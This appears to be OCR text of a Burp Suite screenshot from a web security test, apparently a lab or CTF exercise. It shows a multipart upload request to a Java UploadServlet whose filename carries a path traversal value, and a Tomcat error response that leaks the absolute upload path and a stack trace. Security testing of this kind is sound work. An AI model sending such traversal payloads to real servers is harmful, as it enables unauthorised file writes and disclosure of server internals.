 Send Cancel < ▼ > ▼ Target: http://1.14.71.254:28840 HTTP/1
Request
Pretty Raw Hex \n
1 POST /file_in_java/UploadServlet HTTP/1.1
2 Host: 1.14.71.254:28840
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------291877506433097294413553720521
8 Content-Length: 235
9 Origin: http://1.14.71.254:28840
10 Connection: close
11 Referer: http://1.14.71.254:28840/file_in_java/
12 Cookie: JSESSIONID=621DCF107078943562A1ACCA706AFF5C
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------291877506433097294413553720521
16 Content-Disposition: form-data; name="file"; filename="word.txt/../../../"
17 Content-Type: text/plain
18
19 asd
20
21 -----------------------------291877506433097294413553720521--
22
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/3/8/0a64e858-d132-4993-95e0-
98fa141443a9_word.txt/../../.. (No such file or directory)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/file_in_java/WEB-INF
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:101)
cn.abc.servlet.UploadServlet.doPost(UploadServlet.java:76)
javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.50